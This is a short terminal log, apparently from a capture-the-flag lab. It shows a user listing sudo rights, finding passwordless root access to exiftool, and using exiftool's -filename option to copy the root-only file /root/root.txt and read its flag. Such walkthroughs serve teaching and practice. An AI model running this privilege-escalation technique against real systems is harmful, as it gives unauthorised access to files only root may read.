 sysadmin@ip-172-16-14-6:~$ sudo -l
Matching Defaults entries for sysadmin on ip-172-16-14-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sysadmin may run the following commands on ip-172-16-14-6:
    (root) NOPASSWD: /usr/local/bin/exiftool
sysadmin@ip-172-16-14-6:~$ LFILE=/root/root.txt
sysadmin@ip-172-16-14-6:~$ OUTPUT=/home/sysadmin/root.txt
sysadmin@ip-172-16-14-6:~$
sysadmin@ip-172-16-14-6:~$ sudo /usr/local/bin/exiftool -filename=$OUTPUT $LFILE
    1 image files updated
sysadmin@ip-172-16-14-6:~$ ls
root.txt
sysadmin@ip-172-16-14-6:~$ cat root.txt
CS{ }
sysadmin@ip-172-16-14-6:~$